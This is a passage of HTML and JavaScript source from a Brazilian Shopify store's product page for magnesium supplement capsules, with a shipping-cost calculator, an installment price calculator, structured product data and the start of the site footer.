                  return false;
                }
                const loading = document.querySelector(".content.carregandoDN")
                loading.style.display = "flex"
                var dados = serialize(document.getElementById('calcFreteFreteNoProduto'));
                try {
                  let product_variant_price = meta.product.variants.find((e) => ShopifyAnalytics.meta.selectedVariantId == e.id).price / 100
                  dados = `${dados}&product_variant_price=${product_variant_price}`
                } catch (error) {
                  let product_variant_price = meta.product.variants[0].price / 100
                  dados = `${dados}&product_variant_price=${product_variant_price}`
                  console.log(error);
                }
                let origin_domain = window.location.hostname;
                dados = `${dados}&origin_domain=${origin_domain}&shop=${shop}&estimate_days=${
                    window[`days-bdb456a53e7a9aa6b2f04937fad603ce834`] || 0
                }&estimate_days_until=${
                    window[`days_until-bdb456a53e7a9aa6b2f04937fad603ce834`] || 0
                }&type_days=${
                  window.type_days || 'úteis'
                }`;
                cep = cep.replace(/^s+|s+$/g, '');
                var objER = /^([0-9]{5}-[0-9]{3}|[0-9]{8})$/;
                if (objER.test(cep)) {
                    document.getElementById("retorno").style.textAlign = 'left';
                    document.getElementById("retorno").innerHTML = '';
                    fetch(`https://fretenoproduto.empreender.com.br/api/shipping/shopify?shop=${shop}`,{ method: 'POST',headers: {
                        "Content-Type": "application/x-www-form-urlencoded",
                      },
                      body: dados, 
                    })
                    .then((response) => {
                      return response.json();
                    })
                    .then((data) => {
                       
                            let result = `<div class="table-responsive" style="color:black;">
                          <table class="table table-bordered" style="background-color: white;width:100%; color:black;font-size:14px;";>
                          <thead>
                          <tr>
                          <th><strong>Entrega</strong></th>`;
      
                            result += '<th><strong><strong>Frete</strong></th>';
      
                            result += '<th style="text-align: right"><strong>Prazo</strong></th>';
      
                            result += `</tr></thead><tbody>`;
      
                            data.forEach(function(e) {
                              result += `<tr><td>${
                                e['name']
                              }</td>`;
                              result += `<td style=\"white-space: nowrap;\">${
                                e.price
                              }</td>`;
                              result += `<td style=\"text-align: right\" class=\"fretenoproduto-data\">${
                                e.labeled_days
                              }</td>`;
                              result += "</tr>";
                            });
      
                            if (data.length == 0) {
                              result += "<tr><td colspan=\"3\">Nenhuma opção de frete disponível</td></tr>";
                            }
      
                            result += `</tbody></table></div>`;
      
                            document.getElementById("retorno").innerHTML = result;
                            loading.style.display = "none"
                    })
                  return false;
                } else {
                  document.getElementById("retorno").innerHTML = 'Digite um CEP válido';
                  document.getElementById("retorno").style.textAlign = 'center';
                  document.getElementById("retorno").style.marginTop = '1rem';
                  loading.style.display = "none"
                  return false;
                }
              })

            const inputElement = document.getElementById("campoCep");

            inputElement.addEventListener("keyup", (event) => {
                if (event.key === "Enter" || event.keyCode == 13) {
                    event.preventDefault();
                    event.stopPropagation();
                    document.querySelector('.btCalc').click();
                    return false;
                }
            });
          });

          
        </script>
        
        
        <div class="calculoFrete" style="background-color: rgba(0,0,0,0); padding: 16px; margin: 10px 0;
        width: 100% !important;">
          <form id="calcFreteFreteNoProduto" method="post">
            <input
              id="campoCep"
              type="text"
              name="cep"
              class="campoCep"
              placeholder="Seu CEP">
            <button
              type="button"
              class="btCalc"
              style="border:none;background:#a7d92f">
              <span style="color: #ffffff;">Calcular Frete</span>
            </button>
            <a
              href="https://buscacepinter.correios.com.br/app/endereco/index.php"
              target="_blank"
              class="naoSeiCep"
              style="color: rgb(0, 0, 0); display: none;">Não sei meu CEP</a>
          </form>
          <div class="content carregandoDN" style="display: none;">
            <span class="loader-app-frete-no-produto"></span>
          </div>
          
          
          <div id="retorno"></div>
        </div>
      </div>
    </div>
  

</div>

              <sticky-atc 
                id="sticky-atc-template--25281654587691__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25281654587691__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25281654587691__main"
                        src="//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&width=500"
                        alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25281654587691__main">
<div
  class="
    price  price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 79,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 79,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 90,00
          </s>
        </span></div>
    
<div class="installment-calculator" 
     data-product-price="7990"
     data-product-id="48012949455147">
  <div class="installment-info">
    <span class="installment-text">
      em até
      <span class="installment-parcels"></span>x de 
      <span class="installment-value"></span>
      <span class="installment-interest-text"></span>
    </span>
  </div>
</div>

<script>
// Evita múltiplas instâncias
if (typeof window.InstallmentCalculatorLoaded === 'undefined') {
  window.InstallmentCalculatorLoaded = true;

  class InstallmentCalculator {
    constructor() {
      this.settings = {
        maxParcels: 12,
        minValue: 10 * 100, // Convert to cents
        interestRate: 20.5,
        interestFree: 1,
        textPrefix: "em até",
        textSuffix: " ",
        textWithInterest: " "
      };
      
      this.calculators = new Map();
      this.init();
    }

    init() {
      this.initAllCalculators();
      this.observeNewCalculators();
      this.observeProductVariantChanges();
    }

    initAllCalculators() {
      const calculatorElements = document.querySelectorAll('.installment-calculator');
      
      calculatorElements.forEach(element => {
        const productId = element.dataset.productId;
        const initialPrice = parseInt(element.dataset.productPrice) || 0;
        
        if (productId && initialPrice > 0) {
          this.calculators.set(productId, {
            element: element,
            currentPrice: 0
          });
          
          this.updateSpecificCalculator(productId, initialPrice);
        }
      });
    }

    observeNewCalculators() {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          mutation.addedNodes.forEach((node) => {
            if (node.nodeType === Node.ELEMENT_NODE) {
              if (node.classList && node.classList.contains('installment-calculator')) {
                this.initSingleCalculator(node);
              }
              
              const newCalculators = node.querySelectorAll && node.querySelectorAll('.installment-calculator');
              if (newCalculators) {
                newCalculators.forEach(calc => this.initSingleCalculator(calc));
              }
            }
          });
        });
      });

      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    }

    initSingleCalculator(element) {
      const productId = element.dataset.productId;
      const initialPrice = parseInt(element.dataset.productPrice) || 0;
      
      if (productId && initialPrice > 0 && !this.calculators.has(productId)) {
        this.calculators.set(productId, {
          element: element,
          currentPrice: 0
        });
        
        this.updateSpecificCalculator(productId, initialPrice);
      }
    }

    observeProductVariantChanges() {
      const priceElements = document.querySelectorAll('.price-item--regular.main-price, .price-item');
      
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'childList' || mutation.type === 'characterData') {
            setTimeout(() => this.updateProductPageCalculator(), 50);
          }
        });
      });

      priceElements.forEach(element => {
        observer.observe(element, {
          childList: true,
          subtree: true,
          characterData: true
        });
      });

      const variantSelectors = document.querySelectorAll('select[name="id"], input[name="id"], input[type="radio"][name="id"]');
      variantSelectors.forEach(selector => {
        selector.addEventListener('change', () => {
          setTimeout(() => this.updateProductPageCalculator(), 100);
        });
      });
    }

    updateProductPageCalculator() {
      const currentPrice = this.getCurrentPriceFromPage();
      const productCalculator = document.querySelector('.installment-calculator[data-product-id]');
      
      if (productCalculator && currentPrice > 0) {
        const productId = productCalculator.dataset.productId;
        this.updateSpecificCalculator(productId, currentPrice);
      }
    }

    getCurrentPriceFromPage() {
      let price = 0;
      
      const priceElement = document.querySelector('.price-item--regular.main-price');
      if (priceElement) {
        const priceText = priceElement.textContent
          .replace('R$', '')
          .replace('BRL', '')
          .replace(/\s/g, '')
          .replace(/\./g, '')
          .replace(',', '.');
        
        const priceValue = parseFloat(priceText);
        if (!isNaN(priceValue)) {
          price = Math.round(priceValue * 100);
        }
      }
      
      return price;
    }

    updateSpecificCalculator(productId, newPrice) {
      const calculatorData = this.calculators.get(productId);
      if (!calculatorData || newPrice === calculatorData.currentPrice) return;
      
      calculatorData.currentPrice = newPrice;
      const installmentOption = this.calculateInstallment(newPrice);
      
      const element = calculatorData.element;
      
      if (installmentOption && installmentOption.parcels > 1) {
        const parcelsElement = element.querySelector('.installment-parcels');
        const valueElement = element.querySelector('.installment-value');
        const interestElement = element.querySelector('.installment-interest-text');
        
        if (parcelsElement && valueElement && interestElement) {
          parcelsElement.textContent = installmentOption.parcels;
          valueElement.textContent = this.formatMoney(installmentOption.value);
          
          if (installmentOption.hasInterest) {
            interestElement.textContent = this.settings.textWithInterest;
          } else {
            interestElement.textContent = this.settings.textSuffix;
          }
        }
        
        element.style.display = 'block';
      } else {
        element.style.display = 'none';
      }
    }

    calculateInstallment(price) {
      if (!price || price <= 0) return null;

      let bestOption = null;
      
      for (let parcels = 1; parcels <= this.settings.maxParcels; parcels++) {
        let installmentValue;
        let hasInterest = false;
        
        if (parcels <= this.settings.interestFree) {
          installmentValue = price / parcels;
        } else {
          const monthlyRate = this.settings.interestRate / 100;
          if (monthlyRate > 0) {
            installmentValue = price * (monthlyRate * Math.pow(1 + monthlyRate, parcels)) / 
                             (Math.pow(1 + monthlyRate, parcels) - 1);
            hasInterest = true;
          } else {
            installmentValue = price / parcels;
          }
        }
        
        if (installmentValue >= this.settings.minValue) {
          bestOption = {
            parcels: parcels,
            value: installmentValue,
            hasInterest: hasInterest,
            totalValue: installmentValue * parcels
          };
        }
      }
      
      return bestOption;
    }

    formatMoney(cents) {
      const value = cents / 100;
      return new Intl.NumberFormat('pt-BR', {
        style: 'currency',
        currency: 'BRL'
      }).format(value);
    }
  }

  // Função global para reinicializar
  window.initInstallmentCalculators = function() {
    if (window.installmentCalculatorInstance) {
      window.installmentCalculatorInstance.initAllCalculators();
    }
  };

  // Inicializa
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => {
      window.installmentCalculatorInstance = new InstallmentCalculator();
    });
  } else {
    window.installmentCalculatorInstance = new InstallmentCalculator();
  }
}
</script>

<style>
/* cor do numero */
.installment-calculator {
  margin: 8px 0;
  font-size: 13px;
  color: #000;
  line-height: 1.3;
}

.installment-info {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-wrap: wrap;
}

/* cor do preço*/
.installment-value {
  font-weight: bold;
  color: #000;
}

.installment-parcels {
  font-weight: bold;
}

/* Para carrosséis */
.product-card .installment-calculator,
.card-product .installment-calculator {
  font-size: 12px;
  margin: 5px 0;
}

.card-information .installment-info {
  justify-content: center;
}

@media (max-width: 768px) {
  .installment-calculator {
    font-size: 12px;
  }
  
  .product-card .installment-calculator,
  .card-product .installment-calculator {
    font-size: 11px;
  }
}
</style>


    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Economize 11%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25281654587691__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25281654587691__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Esgotado
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Ingredientes: <span style="font-family: Roboto, 'Segoe UI', GeezaPro, 'DejaVu Serif', 'sans-serif', -apple-system, BlinkMacSystemFont; color: #000000;"><span style="font-size: 12pt;">Bisglicinato de magnésio, menaquinona-7, </span><span style="font-size: 16px;">cole calciferol</span><span style="font-size: 12pt;">, antiumectante celulose microcristalina, lubrificante estearato de magnésio. </span></span><span style="font-weight: bold; font-family: Roboto, 'Segoe UI', GeezaPro, 'DejaVu Serif', 'sans-serif', -apple-system, BlinkMacSystemFont; font-size: 12pt; text-decoration-line: inherit;">Composição da cápsula: gelatina.</span></p>
                </div><a href="/products/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25281654587691__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25281654587691__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&width=550 550w,//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635&width=1445"
    alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37081092325675"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&width=550 550w,//asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//asterixsuplementos.com.br/cdn/shop/products/e3affa7041c8d190642222aeac13b6c0_e249e078-e8a0-46e7-904f-b7f45ba4ef0d.png?v=1710278635&width=1445"
    alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37081092358443"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&width=550 550w,//asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//asterixsuplementos.com.br/cdn/shop/products/c9cc688ad33497a52f293d91fd51e7ae_22d2a912-b3b3-4d87-92b0-b0cdf73d78b6.jpg?v=1710278635&width=1445"
    alt="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE"
    loading="lazy"
    width="1100"
    height="717"
    data-media-id="37081092391211"
  ></div>
  </div>
</product-modal>


  

<script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/product-modal.js?v=52128055760098790431758549255" defer="defer"></script>
    <script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/media-gallery.js?v=21621056841727037201758549255" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25281654587691__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25281654587691__main"]') ||
        document.querySelector('variant-selects[data-section="template--25281654587691__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25281654587691__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25281654587691__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C\/ 60 CAPS - TRUE SOURCE",
      "url": "https:\/\/asterixsuplementos.com.br\/products\/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source",
      "image": [
          "https:\/\/asterixsuplementos.com.br\/cdn\/shop\/products\/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635\u0026width=1920"
        ],
      "description": "Ingredientes: Bisglicinato de magnésio, menaquinona-7, cole calciferol, antiumectante celulose microcristalina, lubrificante estearato de magnésio. Composição da cápsula: gelatina.",
      "sku": "MAGNTRUE60CAPS",
      "brand": {
        "@type": "Brand",
        "name": "Minha loja"
      },
      "offers": [{
            "@type" : "Offer","sku": "MAGNTRUE60CAPS","gtin12": 609963483679,"availability" : "http://schema.org/OutOfStock",
            "price" : 79.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/asterixsuplementos.com.br\/products\/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source?variant=48012949455147"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25281654587691__related-products" class="shopify-section section"><style data-shopify>.section-template--25281654587691__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25281654587691__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25281654587691__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25281654587691__related-products&product_id=9052619571499&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25281654653227__whatsapp_NzFd6C" class="shopify-section shopify-section-group-footer-group"><div id="whatsapp-floating"
  style="
    position: fixed;
     bottom: 88px; right: 24px;
    
    z-index: 9999;
  ">
  <a href="https://wa.me/ 27992865605" target="_blank" rel="noopener" aria-label="Conversar no WhatsApp" style="display: flex; align-items: center; text-decoration: none;">
    <span style="border-radius: 50%; width: 56px; height: 56px; display: flex; align-items: center; justify-content: center; box-shadow: 0 4px 16px rgba(0,0,0,0.24); background: none;"><img src="//asterixsuplementos.com.br/cdn/shop/files/icons8-whatsapp.svg?v=1758550533" alt="WhatsApp" style="width: 80%; height: 80%; object-fit: contain;"></span></a>
</div>


</div><div id="shopify-section-sections--25281654653227__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25281654653227__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25281654653227__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25281654653227__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25281654653227__footer color-accent-1 gradient section-sections--25281654653227__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Contato</h2><div class="footer-block__details-content rte">
                      <p>Atendimento: Seg à sex. 09h as 17h</p><p><strong>Exceto Feriados</strong></p><p> Contato: +55 (27) 99286-5605</p><p> Email: asterix@asterixsuplementos.com.br</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pesquisar
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-de-servico"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos de Serviço
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-frete"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de frete
                            </a>
                          </li><li>
                            <a
                              href="/pages/trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trocas e Devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/rastreio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastreio
                            </a>
                          </li><li>
                            <a
                              href="/pages/aviso-legal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/pages/fale-conosco"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fale conosco
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Assine nossos e-mails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Cadastre-se em nossa lista de e-mails para receber ofertas exclusivas e as últimas notícias.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
